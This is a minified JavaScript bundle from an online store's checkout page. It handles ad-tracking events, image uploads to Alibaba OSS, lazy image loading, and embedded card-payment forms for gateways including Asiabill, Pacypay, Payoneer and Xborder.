wpAdsLayer&&wpAdsLayer("InitiateCheckout",{content_ids:e.content_ids||"",content_type:"product",currency:o(".J-currency-code").val(),value:e.value||"",num_items:e.num_items||""}),"function"==typeof stag&&stag("page_load","checkout",{page_name:o(".nickp-event-page-location").val()}),"function"==typeof snaptr&&snaptr("track","START_CHECKOUT",{price:e.value||"",currency:e.currency||"",item_ids:e.content_ids||"",item_category:"",number_items:e.num_items||""}),"function"==typeof gtag&&gtag("event","begin_checkout",{value:e.value||"",items:e.items||""}),"function"==typeof gtag&&gtag("event","begin_checkout",{currency:o(".J-currency-code").val(),value:e.value||"",coupon:e.coupon||"",items:e.ads_items||""}),"function"==typeof gtag&&gtag("event","conversion",{send_to:o(".J-GoogleAdsCheckout").val(),value:e.value||"",currency:e.currency||""}),0<taboola_pixel_id_array.length&&(window._tfa=window._tfa||[],taboola_pixel_id_array.map(function(e){window._tfa.push({notify:"event",name:"start_checkout",id:e})})),"function"==typeof obApi&&obApi("track","checkout")}},{key:"addPaymentInfo",value:function(e){var t={currency:e.currency||"",value:e.value||""},n={eventID:Math.random().toString(36).substr(2)+"AddPaymentInfo"+(new Date).getTime()};"function"==typeof wpAdsLayer&&wpAdsLayer("SubscribedButtonClick",{buttonText:"Complete order"}),"function"==typeof wpAdsLayer&&wpAdsLayer("AddPaymentInfo",{currency:e.currency||"",value:e.value||""}),"function"==typeof stag&&stag("page_click","add_payment_info",t),"function"==typeof gtag&&gtag("event","add_payment_info",{items:e.gtagSkuList||""}),"object"==("undefined"==typeof ttq?"undefined":_typeof(ttq))&&ttq.track("AddPaymentInfo",{},n),"all"!=facebook_tracking_way&&"browser"!=facebook_tracking_way||"function"==typeof fbq&&fbq("track","AddPaymentInfo",t,n),"all"!=facebook_tracking_way&&"capi"!=facebook_tracking_way||"function"==typeof conversionsApi&&conversionsApi("AddPaymentInfo",t,{},n)}},{key:"purchase",value:function(e){}}]),e}();e.$tracking=new t}(jQuery,window),function(e,t){var n={aliOssConfig:{region:"oss-cn-shenzhen",accessKeyId:"",accessKeySecret:"",stsToken:"",bucket:"hn-img-mall-1"},updateOssConfig:function(e){this.aliOssConfig.region=e.region,this.aliOssConfig.bucket=e.bucket,this.aliOssConfig.stsToken=e.stsToken,this.aliOssConfig.accessKeyId=e.accessKeyId,this.aliOssConfig.accessKeySecret=e.accessKeySecret},get_filemd5sum:function(t){return new Promise(function(n,e){var a=t,o=void 0,i=File.prototype.slice||File.prototype.mozSlice||File.prototype.webkitSlice,r=8097152,s=Math.ceil(a.size/r),c=0,u=new SparkMD5.ArrayBuffer,l=new FileReader;function d(){var e=c*r,t=e+r>=a.size?a.size:e+r;l.readAsArrayBuffer(i.call(a,e,t))}l.onload=function(e){u.append(e.target.result),c++;var t=Math.floor(c/s*100);console.log(a.name+"上传"+t+"%"),c<s?d():(o=u.end(),n(o),console.log(a.name+"的MD5值是："+o))},l.onerror=function(){e(!1),console.warn("oops, something went wrong.")},d()})},queryExsit:function(e){var a=this;return new Promise(function(t,n){$api.queryExsit({md5:e}).then(function(e){0===e.code?(a.updateOssConfig(e.data.config),1===e.data.is_uploaded?(e.data.file.upload="success",t(e.data.file)):t(!1)):t(!1)}).catch(function(e){n(e)})})},uploadToOss:function(r,s){var c=this;return new Promise(function(t,n){var a="",e=new OSS(c.aliOssConfig),o=r.name.split(".")[r.name.split(".").length-1],i=SparkMD5.hash((new Date).getTime()+r.name)+"."+o;try{e.multipartUpload("diy-uploader/"+i,r,{}).catch(function(e){console.error(e.toString()),n(!1)}).then(function(e){e&&e.res&&200===e.res.status&&e.res.requestUrls.length?(console.log("上传成功",e.name,e),e.res.requestUrls[0]&&$api.getFileId({md5:s,file_key:"diy-uploader/"+i}).then(function(e){0===e.code&&(e.data.upload="success",a=e.data,t(a))})):t(!1)})}catch(e){console.log("上传失败",e),n(e)}})},imgUpload:function(a){var o=this,i="";return new Promise(function(t,n){o.get_filemd5sum(a).then(function(e){return i=e,o.queryExsit(i)}).then(function(e){if(!e)return o.uploadToOss(a,i);t(e)}).then(function(e){t(e)}).catch(function(e){n(e)})})}};window.$ossUpload=n}(jQuery),function(u,s){u.isLazyLoad=!0,u.lazyLoad=function(e){var t;function c(e){var t=null;if(u.isLazyLoad=!1,e.dataset)t=e.dataset;else{for(var n,a=e.attributes,o={},i=0;i<a.length;i++)(n=a[i].name.match(/^data-(.+)/))&&(o[n[1].replace(/-([\da-z])/gi,function(e,t){return t.toUpperCase()})]=a[i].value);t=o}if(!t.hasOwnProperty("widths"))return function(){try{return 0===s.createElement("canvas").toDataURL("image/webp",.5).indexOf("data:image/webp")}catch(e){return!1}}()?t.original+"?x-oss-process=image/interlace,1/format,webp":t.original;if(t.hasOwnProperty("widths")){var r={widths:JSON.parse(t.widths),original:t.original.split(",")};return r.widths.length<=0?r.original[0]:-1<r.widths.indexOf(NP_ENV.config.availWidth)?r.original[r.widths.indexOf(NP_ENV.config.availWidth)]:r.original[r.original.length-1]}}function n(i){for(var r=u.screen.height,s=0;s<i.length;s++)!function(){var e=i[s],t=c(e);if(t&&!(-1<e.className.indexOf("lazy-load-show"))){var n=e.getBoundingClientRect(),a=n.top+n.height+r;if(n.top<=r&&0<a){var o=new Image;o.src=t,o.onload=function(){e.className+=" lazy-load-show","IMG"==e.tagName&&(e.src=t),"DIV"==e.tagName&&(e.style.backgroundImage="url("+t+")")}}}}()}"window"in(t=self)&&"document"in t&&"TextRectangle"in t&&!("width"in t.TextRectangle.prototype)&&Object.defineProperties(t.TextRectangle.prototype,{width:{get:function(){return this.right-this.left}},height:{get:function(){return this.bottom-this.top}}});var a=e?s.getElementsByClassName(e):s.getElementsByTagName("img");"undefined"!=typeof IntersectionObserver?function(e){for(var t={root:null,rootMargin:"0px",threshold:[0]},n=0;n<e.length;n++)new IntersectionObserver(function(e,o){e.forEach(function(e){if(e.isIntersecting){var t=new Image,n=e.target,a=c(n);if(!a||-1<n.className.indexOf("lazy-load-show"))return!1;t.src=a,t.onload=function(){n.classList.add("lazy-load-show"),"IMG"==n.tagName&&(n.src=a),"DIV"==n.tagName&&(n.style.backgroundImage="url("+a+")"),o.disconnect()}}})},t).observe(e[n])}(a):(n(a),u.onscroll=function(){n(a)})}}(window,document),lazyLoad("J-LazyLoad"),window.onload=function(){lazyLoad("J-LazyLoad")},setTimeout(function(){window.isLazyLoad&&lazyLoad("J-LazyLoad")},500);var _createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(l,e){var t=function(){function e(){_classCallCheck(this,e),this.ab=null,this.isToken=!1,this.orderNumber=0,this.useSavedCard=!1,this.asiabillInner=null,this.paymentMethodObj={billingDetail:{address:{city:"sz",country:"CN",line1:"line",line2:"",postalCode:"518000",state:"state"},email:"lcq@gmail.com",firstName:"CL",lastName:"BRW1",phone:"13249432555"},card:{cardNo:"",cardExpireMonth:"",cardExpireYear:"",cardSecurityCode:"",issuingBank:""},customerId:"",signInfo:""},this.confirmChargeObj={callbackUrl:"https://"+window.location.host+"/payment/asiabill-inner/notify",customerId:this.isSaveCard?this.selectedPaymentMethodObj.customerId:"",customerPaymentMethodId:this.customerPaymentMethodId,gatewayNo:"",goodsDetail:[{goodstitle:"",goodscount:"",goodsprice:""},{goodstitle:"",goodscount:"",goodsprice:""}],isMobile:"string",merNo:"",orderAmount:"",orderCurrency:"",orderNo:"",platform:"xshoppy",remark:"",shipping:{address:{city:"",country:"",line1:"",line2:"",postalCode:"",state:""},email:"",firstName:"",lastName:"",phone:""},signInfo:"",tradeType:"string",webSite:"string"},this.customerPaymentMethodId="",this.selectedPaymentMethodObj={}}return _createClass(e,[{key:"initConfig",value:function(e,t,n){var a=[];"orderNo"==e&&(this.orderNumber=n,this.confirmChargeObj.orderNo=n,this.paymentMethodObj.billingDetail.email=t.billing_email,this.paymentMethodObj.billingDetail.lastName=t.billing_last_name,this.paymentMethodObj.billingDetail.firstName=t.billing_first_name,this.paymentMethodObj.billingDetail.phone=t.billing_phone,this.paymentMethodObj.billingDetail.address.city=t.billing_city,this.paymentMethodObj.billingDetail.address.country="Hongkong"==t.billing_contry_code?"HK":t.shipping_contry_code,this.paymentMethodObj.billingDetail.address.line1=t.billing_address,this.paymentMethodObj.billingDetail.address.line2=t.billing_other_address,this.paymentMethodObj.billingDetail.address.postalCode=t.billing_zip_code,this.paymentMethodObj.billingDetail.address.state=t.billing_province||"other",this.confirmChargeObj.shipping.email=t.shipping_email,this.confirmChargeObj.shipping.lastName=t.shipping_last_name,this.confirmChargeObj.shipping.firstName=t.shipping_first_name,this.confirmChargeObj.shipping.phone=t.shipping_phone,this.confirmChargeObj.shipping.address.city=t.shipping_city,this.confirmChargeObj.shipping.address.country="Hongkong"==t.shipping_contry_code?"HK":t.shipping_contry_code,this.confirmChargeObj.shipping.address.line1=t.shipping_address,this.confirmChargeObj.shipping.address.line2=t.shipping_other_address,this.confirmChargeObj.shipping.address.postalCode=t.shipping_zip_code,this.confirmChargeObj.shipping.address.state=t.shipping_province),"goodsDetail"==e&&(0<t.cart.list.length&&(a=t.cart.list.map(function(e){return{goodstitle:e.product_title,goodscount:e.quantity,goodsprice:e.price}})),this.confirmChargeObj.goodsDetail=a,this.confirmChargeObj.remark=t.cart.remark,this.confirmChargeObj.orderAmount=t.total.total,this.confirmChargeObj.orderCurrency=l(".J-currency-code").val()),"orderAmount"==e&&(this.confirmChargeObj.orderAmount=t)}},{key:"getAsiabillToken",value:function(t){var n=this;this.isToken?t(this.asiabillInner):$api.getAsiabillToken({}).then(function(e){t&&t(e.data),n.asiabillInner=e.data,n.confirmChargeObj.merNo=n.asiabillInner.merNo,n.paymentMethodObj.signInfo=n.asiabillInner.signInfo,n.confirmChargeObj.gatewayNo=n.asiabillInner.gatewayNo,n.confirmChargeObj.signInfo=n.asiabillInner.signInfo}),window.addEventListener("message",function(e){"validate"==e.data.type&&""!=e.data.data.errorMsg&&"confirmPaymentMethod"==e.data.data.lastEvent&&($plug.closeLoading(),l(".J-CreateOrder").removeClass("np-ui-btn-loading").prop("disabled",!1))})}},{key:"addLoading",value:function(){var e=document.getElementById("ab_loaderCeil");if(!e){(e=document.createElement("div")).id="ab_loaderCeil";var t=document.getElementById(ele);t.style.position="relative",t&&t.appendChild(e);var n=document.createElement("div");n.id="ab_loader",document.getElementById("ab_loaderCeil").appendChild(n)}}},{key:"removeLoading",value:function(){var e=document.getElementById("ab_loaderCeil");if(e){var t=e.parentElement;t&&t.removeChild(e)}}},{key:"asiabillEmbedded",value:function(){var u=this,t={formId:"payment-form",frameId:"AsiabillPayIframe",mode:1==l(".J-AsiabillIsSandbox").val()?"test":"pro",customerId:"",needCardList:!0,needCardLogo:!0,autoValidate:!0,layout:{pageMode:"block",style:{frameMaxHeight:"98",input:{Color:"#32325d",ContainerBg:"#ffffff",ContainerBorder:"0",ContainerSh:"none",FontFamily:"Arial",FontSize:"16",FontWeight:"400"}}}};this.getAsiabillToken(function(e){u.ab=AsiabillPay(e.sessionToken),u.ab.elementInit("payment_steps",t).then(function(e){var s=e.data.paymentMethodList;if(0<s.length){var t=document.getElementsByClassName("Card_radio");frame=document.getElementById("PrivateFrame");var n=!0,a=!1,o=void 0;try{for(var i,r=function(){var r=i.value;r.addEventListener("click",function(){if("Card_radio_other"!=r.id){var e=!0,t=!(frame.style.display="none"),n=void 0;try{for(var a,o=s[Symbol.iterator]();!(e=(a=o.next()).done);e=!0){var i=a.value;i.customerPaymentMethodId===r.getAttribute("data-id")&&(u.selectedPaymentMethodObj=i)}}catch(e){t=!0,n=e}finally{try{!e&&o.return&&o.return()}finally{if(t)throw n}}u.useSavedCard=!0,u.paymentMethodObj.customerId=u.selectedPaymentMethodObj.customerId,u.confirmChargeObj.customerId=u.selectedPaymentMethodObj.customerId}else frame.style.display="inline-block",u.useSavedCard=!1})},c=t[Symbol.iterator]();!(n=(i=c.next()).done);n=!0)r()}catch(e){a=!0,o=e}finally{try{!n&&c.return&&c.return()}finally{if(a)throw o}}}u.removeLoading(),l(".J-CreateOrder").removeClass("np-ui-btn-disabled")}).catch(function(e){this.removeLoading(),l(".J-CreateOrder").removeClass("np-ui-btn-disabled")})})}},{key:"confirmPaymentMethodOrder",value:function(){var t=this;this.useSavedCard?(addLoading("checkout-left"),setTimeout(function(){t.asiabillInnerCapture()},300)):this.isSaveCard?localStorage.getItem("customerId")?(customerId=localStorage.getItem("customerId"),paymentMethodObj.customerId=customerId,this.confirmPaymentM()):createHttpRequest(customerUrl,"post","json",{description:"123123123123",email:"lcq@gmail.com",firstName:"CL",lastName:"BRW1",phone:"13249432555"},function(e){"0"===e.code&&(customerId=e.data.customerId,localStorage.setItem("customerId",customerId),paymentMethodObj.customerId=customerId,t.confirmPaymentM())},{sessionToken:token,async:!1}):this.confirmPaymentM()}},{key:"confirmPaymentM",value:function(){var n=this;$plug.loading(NP_ENV.language[NP_ENV.language.lang].payment_in_progress),this.ab.confirmPaymentMethod({apikey:this.asiabillInner.sessionToken,trnxDetail:this.paymentMethodObj}).then(function(e){var t=e;"0"===t.data.code&&(n.customerPaymentMethodId=t.data.data.customerPaymentMethodId,n.confirmChargeObj.customerPaymentMethodId=t.data.data.customerPaymentMethodId,n.asiabillInnerCapture())})}},{key:"asiabillInnerCapture",value:function(){var e={order_number:this.orderNumber,token:this.asiabillInner.sessionToken,payment_id:this.customerPaymentMethodId};$api.asiabillInnerCapture(JSON.stringify(e)).then(function(e){0==e.code?l(parent.document).find("#checkout-ifr")[0]?parent.location.href=e.data.url:window.location.href=e.data.url:$plug.closeLoading()})}}]),e}();e.$asiabillPayment=new t}(jQuery,window);var _createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(o,e){var t=function(){function e(){var a=this;_classCallCheck(this,e),this.credit_card_type="",this.isInit=!1,this.Pacypay=null,this.orderNumber=0,this.redirectUrl="",this.transactionId="",this.paymentConfig={locale:"en",environment:"sandbox",config:{checkoutTheme:"light",customCssURL:"",variables:{colorBackground:"#FFF",colorPrimary:"red",colorText:"#666",colorDanger:"red",borderRadius:"6px",fontSizeBase:"14px",fontFamily:"Arial, sans-serif"},styles:{".pacypay-checkout__payment-method":{"border-radius":"0","background-color":"transparent",border:"none"},".pacypay-checkout__payment-method__header":{display:"none"}},showPayButton:!1},onError:function(e){var t="string"==typeof e?JSON.parse(e):e,n=t.hasOwnProperty("respCode")?t.respCode:"20000";"1001"===n&&($plug.closeLoading(),o(".J-CreateOrder").removeClass("np-ui-btn-loading").removeClass("np-ui-disabled").removeProp("disabled")),"20000"!=n&&"1001"!=n&&($plug.replaceParam(window.location.href,"error","PAYMENT_ERROR"),window.location.reload())},onPaymentCompleted:function(e){var t=e.data,n=e.respCode;e.respMsg;if("20000"===n)switch(t.status){case"S":window.location.href=a.redirectUrl;break;case"R":window.location.href=t.redirectUrl}else $plug.replaceParam(window.location.href,"error","PAYMENT_ERROR"),window.location.reload()}}}return _createClass(e,[{key:"init",value:function(e){var t=this;if(e&&(this.credit_card_type=e),""==this.transactionId&&!this.isInit&&""!=this.credit_card_type){var n={};this.orderNumber&&(n={order_number:this.orderNumber}),this.isInit=!0,$api.pacyPayV3Config(JSON.stringify(n)).then(function(e){0==e.code&&e.data?(t.transactionId=e.data.transactionId,t.paymentConfig.environment=e.data.environment,t.elementInit()):t.isInit=!1})}}},{key:"initConfig",value:function(e,t){"orderNo"==e&&(this.orderNumber=t,this.init())}},{key:"elementInit",value:function(){this.Pacypay=new Pacypay(this.transactionId,this.paymentConfig)}},{key:"onPaymentCompleted",value:function(e){var t=this;$api.pacyPayV3CheckOrder(JSON.stringify(e)).then(function(e){0==e.code&&(o(".J-PaymentMethod").find(".J-CreateOrder").addClass("np-ui-disabled").attr("disabled","disabled"),t.redirectUrl=e.data.successUrl,t.Pacypay.submit())})}}]),e}();e.$pacyPayPayment=new t}(jQuery,window);var _createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(n,e){var t=function(){function e(){_classCallCheck(this,e),this.isLoad=!1,this.payment_url=null,this.inPaying=!1,this.iframeHeight=330,this.order_number="",this.paymentObj={},this.amount=0,this.iframeLoaded=!1,this.isMobile=window.screen.availWidth<=768?"1":"0"}return _createClass(e,[{key:"initConfig",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};switch(e){case"orderNo":this.order_number=t.order_number;break;case"amount":this.amount=t.amount}}},{key:"closeLoading",value:function(){n(".J-CreateOrder").removeClass("np-ui-btn-loading").prop("disabled",!1),0<n(".J-Loading").length&&(n(".J-MaskLoad, .J-Loading").hide(),n("html, body").removeClass("hidden"))}},{key:"createIframe",value:function(){var t=this;n("#payoneerSubmitBtnId").parent().remove(),n("#paypal-payment-button").parent().append('\n\t\t\t\t<div style="display: none;opacity: 0;"><button style="display: none;opacity: 0;width: 0;height: 0;" id="payoneerSubmitBtnId" type="button" className="submit-button" class="np-ui-btn np-ui-main-btn hidden">Complete order</button></div>\n\t\t\t'),n("#payoneerSubmitBtnId").hide(),n("#payoneerNetworksId").empty(),n("#payoneerNetworksId").checkoutList({payButton:"payoneerSubmitBtnId",listUrl:this.payment_url,widgetCssUrl:document.getElementById("payonner-css").href,smartSwitch:!1,providerRedirectInNewWindow:!1,fullPageLoading:!1,proceedFunction:function(e){console.log(e),t.closeLoading(),"PROCEED"==e.interaction.code&&"RETURN"==e.redirect.type?window.location.href=e.redirect.url:(console.error("onError === ",e.interaction.code),$plug.replaceParam(window.location.href,"error","PAYMENT_ERROR"),window.location.reload())}}),window.addEventListener("message",function(e){switch(t.iframeLoaded=!0,e.data.type){case"validation_response_event":t.closeLoading()}e.data.data&&e.data.data.providerResults&&e.data.data.providerResults.complete&&n(".payoneer-loading").removeClass("display-block").addClass("display-none")}),setTimeout(function(){t.iframeLoaded||(t.closeLoading(),n(".payoneer-loading").removeClass("display-block").addClass("display-none"))},15e3)}},{key:"payCardSet",value:function(){var t=this,e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];n(".payoneer-error-msg").empty(),n(".payoneer-error-msg").removeClass("display-block").addClass("display-none"),e?(this.payment_url||this.isLoad||(this.isLoad=!0,$api.payoneerCreatePayment({order_number:this.order_number}).then(function(e){0==e.code?(t.payment_url=e.data.toUrl,t.paymentObj=e.data,t.createIframe()):(console.error(e.msg),n(".payoneer-error-msg").html(e.msg),n(".payoneer-loading").removeClass("display-none").addClass("display-block"),n(".payoneer-loading").removeClass("display-block").addClass("display-none")),t.isLoad=!1})),this.payment_url&&!n("#payoneerSubmitBtnId").html()&&this.createIframe()):$api.payoneerUpdatePayment({order_number:this.order_number||sessionStorage.order_number}).then(function(e){0==e.code?n("#payoneerSubmitBtnId").click():(t.closeLoading(),console.error(e.msg),$plug.replaceParam(window.location.href,"error","PAYMENT_ERROR"),window.location.reload())})}}]),e}();e.$payoneerPayment=new t}(jQuery,window);var _createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(n,e){var t=function(){function e(){_classCallCheck(this,e),this.isLoad=!1,this.payment_url=null,this.inPaying=!1,this.iframeHeight=330,this.order_number="",this.paymentObj={}}return _createClass(e,[{key:"initConfig",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};switch(e){case"orderNo":this.order_number=t.order_number}}},{key:"resetCreateOrderBtn",value:function(){n(".J-CreateOrder").removeClass("np-ui-btn-loading").prop("disabled",!1),0<n(".J-Loading").length&&(n(".J-MaskLoad, .J-Loading").hide(),n("html, body").removeClass("hidden"))}},{key:"paymentSubmit",value:function(){$plug.loading(NP_ENV.language[NP_ENV.language.lang].payment_in_progress),console.log("paymentSubmit"),this.payIframe.contentWindow.postMessage({event:"submit"},"*")}},{key:"showLoading",value:function(){n(".scpay-card-payment-form-box").find(".J-scpay-card-payment-form-loading").remove(),n(".scpay-card-payment-form-box").append('<div class="J-scpay-card-payment-form-loading shipping-methods-loading">\n\t\t\t\t<span class="methods-loading">\n\t\t\t\t\t<img src="'+n(".static-path").data("static-path")+'img/methods-load.png" alt="">\n\t\t\t\t</span>\n\t\t\t</div>'),n(".scpay-card-payment-form-warp").hide(),n(".J-scpay-card-payment-form-loading").show()}},{key:"hideLoading",value:function(){n(".scpay-card-payment-form-warp").show(),n(".J-scpay-card-payment-form-loading").hide()}},{key:"iframeLoaded",value:function(){var t=this;this.hideLoading(),window.addEventListener("message",function(e){switch(console.log(e.data),e.data.event){case"payment_succeed":case"payment_failed":t.resetCreateOrderBtn()}})}},{key:"createIframe",value:function(){var e=this,t=document.createElement("iframe");t.id="scpay-card-payment-iframe",t.width="100%",t.height=this.iframeHeight,t.src=this.payment_url,t.setAttribute("border","0"),t.setAttribute("frameborder","no"),t.setAttribute("marginwidth","0"),t.setAttribute("marginheight","0"),t.attachEvent?t.attachEvent("onload",function(){e.iframeLoaded()}):t.onload=function(){e.iframeLoaded()},n(".scpay-card-payment-form-warp").empty(),n(".scpay-card-payment-form-warp")[0].append(t),this.payIframe=t}},{key:"scpayCardSet",value:function(){var t=this;document.querySelector("#scpay-card-payment-iframe")||(this.showLoading(),this.payment_url||this.isLoad||(this.isLoad=!0,$api.scpayCardCreatePayment({order_number:this.order_number}).then(function(e){0==e.code?(t.payment_url=e.data.payment_url,t.paymentObj=e.data,t.iframeHeight=e.data.height,t.createIframe()):(console.error(e.msg),t.hideLoading()),t.isLoad=!1})),this.payment_url&&this.createIframe())}}]),e}();e.$scPayCardPayment=new t}(jQuery,window);var _createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(o,e){var t=function(){function e(){_classCallCheck(this,e),this.xb=null,this.isLoad=!1,this.orderNumber=0,this.sessionToken="",this.payType=5,this.config={formWrapperId:"xb-form-element",mode:"test",version:"3.0",access_type:"s2s",trans_channel:"cc",trans_type:"paymentMethod"}}return _createClass(e,[{key:"initConfig",value:function(e,t){"orderNo"==e&&(this.orderNumber=t),"mode"==e&&(this.config.mode=t)}},{key:"elementInit",value:function(){o("#xb-form-element").empty(),this.xb&&this.xb.elementInit(this.config)}},{key:"getxborderToken",value:function(e){var t=this;if(this.payType=e,this.isLoad)return this.sessionToken&&(this.xb=XborderPay(this.sessionToken),this.elementInit()),!1;this.isLoad=!0,5==this.payType&&$api.getXBorderToken().then(function(e){t.processTokenResults(e)}),8==this.payType&&$api.getEtracinPayToken().then(function(e){t.processTokenResults(e)})}},{key:"processTokenResults",value:function(e){var t=this,n=null,a=0;if(!e.hasOwnProperty("session_token"))return $api.getLoggerInfo({type:5==this.payType?"xborder":"EtracinPay",msg:JSON.stringify(e)}),!1;this.sessionToken=e.session_token,clearInterval(n),n=setInterval(function(){a++,"function"==typeof XborderPay&&0<o("#xb-form-element").length&&(t.xb=XborderPay(t.sessionToken),t.elementInit(),clearInterval(n)),8==a&&($api.getLoggerInfo({type:5==t.payType?"xborder":"EtracinPay",msg:(5==t.payType?"xborder":"EtracinPay")+" SDK加载失败，原因：SDK地址问题或加载超时！"}),clearInterval(n))},1e3)}},{key:"addLoading",value:function(){}},{key:"removeLoading",value:function(){}},{key:"xborderEmbedded",value:function(){}},{key:"confirmPaymentMethodOrder",value:function(){this.confirmPaymentM()}},{key:"confirmPaymentM",value:function(){var t=this;this.xb&&this.xb.confirmPaymentMethod().then(function(e){t.isLoad=!1,t.xborderInnerCapture()}).catch(function(e){t.isLoad=!1,t.getxborderToken(),$api.getLoggerInfo({type:5==t.payType?"xborder":"EtracinPay",msg:"xb.confirmPaymentMethod执行失败，重新获取token. "+JSON.stringify(e)})})}},{key:"xborderInnerCapture",value:function(){var t=this,e={order_number:this.orderNumber,token:this.sessionToken};5==this.payType&&$api.xBorderPayCapture(JSON.stringify(e)).then(function(e){t.processCaptureResults(e)}),8==this.payType&&$api.etracinPayCapture(JSON.stringify(e)).then(function(e){t.processCaptureResults(e)})}},{key:"processCaptureResults",value:function(e){if(0==e.code){if(e.html){var t=document.createElement("iframe");t.id="xborder",t.srcdoc=e.html,document.body.appendChild(t)}e.data&&e.data.url&&(window.location.href=e.data.url)}else $api.getLoggerInfo({type:5==this.payType?"xborder":"EtracinPay",msg:(5==this.payType?"xborder":"EtracinPay")+" 支付失败，原因: "+JSON.stringify(e)})}}]),e}();e.$xborderPayment=new t}(jQuery,window);